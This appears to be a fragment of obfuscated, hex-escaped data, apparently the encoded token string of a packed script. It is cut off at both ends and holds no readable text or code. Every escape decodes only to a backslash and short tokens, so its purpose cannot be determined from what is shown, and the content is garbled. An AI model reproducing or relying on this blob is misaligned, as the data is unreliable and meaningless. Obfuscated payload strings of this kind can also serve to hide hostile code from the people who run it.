4\x5C\x4B\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6B\x5C\x6E\x5C\x69\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x52\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x31\x39\x5C\x6E\x5C\x46\x5C\x31\x35\x5C\x41\x5C\x31\x64\x5C\x6A\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x69\x5C\x31\x35\x5C\x71\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x41\x5C\x42\x5C\x59\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x31\x69\x5C\x31\x47\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x44\x5C\x6A\x5C\x52\x5C\x71\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x31\x69\x5C\x69\x5C\x70\x5C\x52\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6F\x5C\x55\x5C\x31\x62\x5C\x46\x5C\x31\x49\x5C\x31\x49\x5C\x31\x32\x5C\x68\x5C\x6D\x5C\x31\x43\x5C\x71\x5C\x41\x5C\x4D\x5C\x46\x5C\x31\x32\x5C\x68\x5C\x41\x5C\x4D\x5C\x71\x5C\x4C\x5C\x54\x5C\x46\x5C\x31\x32\x5C\x68\x5C\x4C\x5C\x54\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x48\x5C\x69\x5C\x6F\x5C\x4E\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x48\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x31\x37\x5C\x6C\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x71\x5C\x31\x6B\x5C\x6C\x5C\x4E\x5C\x68\x5C\x41\x5C\x6B\x5C\x31\x33\x5C\x31\x37\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x31\x34\x5C\x71\x5C\x48\x5C\x6C\x5C\x4E\x5C\x68\x5C\x72\x5C\x54\x5C\x74\x5C\x4E\x5C\x68\x5C\x41\x5C\x31\x75\x5C\x6A\x5C\x31\x6B\x5C\x69\x5C\x74\x5C\x4E\x5C\x68\x5C\x41\x5C\x31\x77\x5C\x6A\x5C\x48\x5C\x71\x5C\x31\x6B\x5C\x68\x5C\x72\x5C\x47\x5C\x71\x5C\x55\x5C\x31\x38\x5C\x71\x5C\x31\x6B\x5C\x71\x5C\x31\x37\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x41\x5C\x4D\x5C\x6E\x5C\x69\x5C\x71\x5C\x31\x37\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x54\x5C\x6E\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x48\x5C\x69\x5C\x6F\x5C\x55\x5C\x54\x5C\x68\x5C\x4C\x5C\x41\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x65\x5C\x31\x65\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x50\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x4F\x5C\x6A\x5C\x52\x5C\x71\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x50\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x55\x5C\x31\x78\x5C\x6A\x5C\x7A\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x63\x5C\x71\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x68\x5C\x55\x5C\x42\x5C\x6A\x5C\x7A\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x63\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x41\x5C\x53\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x37\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x7A\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x4B\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x41\x5C\x53\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x37\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x4C\x5C\x7A\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x55\x5C\x4B\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x44\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x71\x5C\x7A\x5C\x74\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x31\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x57\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x4C\x5C\x31\x79\x5C\x68\x5C\x4C\x5C\x78\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x74\x5C\x7A\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x44\x5C\x6E\x5C\x4C\x5C\x31\x79\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x68\x5C\x4C\x5C\x78\x5C\x6E\x5C\x74\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x72\x5C\x31\x31\x5C\x6E\x5C\x71\x5C\x31\x35\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x7A\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6B\x5C\x6E\x5C\x69\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x59\x5C\x57\x5C\x31\x77\x5C\x59\x5C\x4C\x5C\x45\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x41\x5C\x42\x5C\x59\x5C\x4C\x5C\x45\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x49\x5C\x59\x5C\x4C\x5C\x45\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x71\x5C\x6D\x5C\x72\x5C\x46\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x4C\x5C\x79\x5C\x70\x5C\x71\x5C\x55\x5C\x4F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x71\x5C\x78\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x57\x5C\x46\x5C\x78\x5C\x71\x5C\x41\x5C\x4E\x5C\x46\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x46\x5C\x6E\x5C\x6B\x5C\x58\x5C\x76\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x6D\x5C\x31\x79\x5C\x46\x5C\x6E\x5C\x55\x5C\x31\x41\x5C\x6E\x5C\x71\x5C\x6D\x5C\x78\x5C\x46\x5C\x43\x5C\x6A\x5C\x55\x5C\x31\x31\x5C\x69\x5C\x71\x5C\x31\x6F\x5C\x31\x79\x5C\x46\x5C\x6F\x5C\x31\x72\x5C\x46\x5C\x6B\x5C\x51\x5C\x71\x5C\x31\x73\x5C\x46\x5C\x6B\x5C\x51\x5C\x70\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x38\x5C\x46\x5C\x6F\x5C\x6D\x5C\x31\x61\x5C\x46\x5C\x31\x38\x5C\x70\x5C\x71\x5C\x6B\x5C\x53\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x38\x5C\x59\x5C\x6D\x5C\x31\x67\x5C\x59\x5C\x6D\x5C\x31\x70\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x73\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x55\x5C\x31\x78\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x71\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x69\x5C\x31\x47\x5C\x6C\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x68\x5C\x55\x5C\x31\x64\x5C\x6E\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x4C\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x77\x5C\x46\x5C\x4F\x5C\x6A\x5C\x78\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x75\x5C\x46\x5C\x4F\x5C\x6A\x5C\x78\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x6A\x5C\x31\x38\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x59\x5C\x6B\x5C\x44\x5C\x78\x5C\x68\x5C\x72\x5C\x47\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x54\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x6F\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x71\x5C\x7A\x5C\x6C\x5C\x45\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x57\x5C\x78\x5C\x6E\x5C\x69\x5C\x71\x5C\x4E\x5C\x6C\x5C\x45\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x41\x5C\x4D\x5C\x6E\x5C\x69\x5C\x71\x5C\x47\x5C\x6C\x5C\x45\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x57\x5C\x4D\x5C\x6E\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x78\x5C\x68\x5C\x41\x5C\x6B\x5C\x31\x33\x5C\x7A\x5C\x31\x34\x5C\x71\x5C\x79\x5C\x6C\x5C\x78\x5C\x68\x5C\x41\x5C\x6B\x5C\x31\x33\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x47\x5C\x74\x5C\x45\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x31\x6F\x5C\x72\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x55\x5C\x47\x5C\x6A\x5C\x4D\x5C\x71\x5C\x4E\x5C\x71\x5C\x47\x5C\x71\x5C\x6D\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x78\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x31\x32\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x55\x5C\x4E\x5C\x59\x5C\x55\x5C\x4D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x59\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x31\x4F\x5C\x55\x5C\x45\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x79\x5C\x6A\x5C\x6F\x5C\x31\x64\x5C\x46\x5C\x6E\x5C\x44\x5C\x6C\x5C\x72\x5C\x6E\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x6E\x5C\x44\x5C\x6C\x5C\x72\x5C\x6E\x5C\x70\x5C\x71\x5C\x55\x5C\x51\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x55\x5C\x4E\x5C\x59\x5C\x55\x5C\x4D\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x72\x5C\x31\x30\x5C\x76\x5C\x31\x4F\x5C\x55\x5C\x45\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x79\x5C\x6A\x5C\x6F\x5C\x31\x64\x5C\x46\x5C\x6E\x5C\x59\x5C\x6C\x5C\x72\x5C\x6E\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x6E\x5C\x59\x5C\x6C\x5C\x72\x5C\x6E\x5C\x70\x5C\x71\x5C\x55\x5C\x51\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x41\x5C\x43\x5C\x68\x5C\x57\x5C\x48\x5C\x69\x5C\x70\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x68\x5C\x72\x5C\x54\x5C\x74\x5C\x78\x5C\x68\x5C\x41\x5C\x31\x75\x5C\x6A\x5C\x4D\x5C\x69\x5C\x74\x5C\x78\x5C\x68\x5C\x41\x5C\x31\x77\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4D\x5C\x68\x5C\x72\x5C\x47\x5C\x71\x5C\x55\x5C\x31\x38\x5C\x71\x5C\x4D\x5C\x71\x5C\x4E\x5C\x71\x5C\x47\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x57\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x4E\x5C\x71\x5C\x47\x5C\x71\x5C\x78\x5C\x6C\x5C\x51\x5C\x71\x5C\x7A\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x57\x5C\x31\x37\x5C\x59\x5C\x31\x49\x5C\x31\x49\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x71\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x74\x5C\x4D\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x6E\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x74\x5C\x45\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x47\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x42\x5C\x6A\x5C\x47\x5C\x31\x71\x5C\x4E\x5C\x69\x5C\x6F\x5C\x78\x5C\x44\x5C\x6C\x5C\x6B\x5C\x55\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x47\x5C\x31\x42\x5C\x4E\x5C\x69\x5C\x6F\x5C\x78\x5C\x59\x5C\x6C\x5C\x6B\x5C\x55\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x42\x5C\x59\x5C\x7A\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x59\x5C\x7A\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x51\x5C\x70\x5C\x70\x5C\x79\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x58\x5C\x6E\x5C\x71\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x6E\x5C\x69\x5C\x74\x5C\x4E\x5C\x6C\x5C\x47\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x70\x5C\x74\x5C\x75\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x47\x5C\x46\x5C\x45\x5C\x71\x5C\x6B\x5C\x31\x39\x5C\x46\x5C\x4D\x5C\x70\x5C\x69\x5C\x70\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x47\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x71\x5C\x4D\x5C\x6C\x5C\x47\x5C\x68\x5C\x72\x5C\x47\x5C\x71\x5C\x31\x63\x5C\x6C\x5C\x47\x5C\x68\x5C\x55\x5C\x6D\x5C\x71\x5C\x53\x5C\x6C\x5C\x47\x5C\x68\x5C\x55\x5C\x57\x5C\x71\x5C\x45\x5C\x6C\x5C\x4D\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x4E\x5C\x68\x5C\x41\x5C\x31\x7A\x5C\x6A\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x53\x5C\x69\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x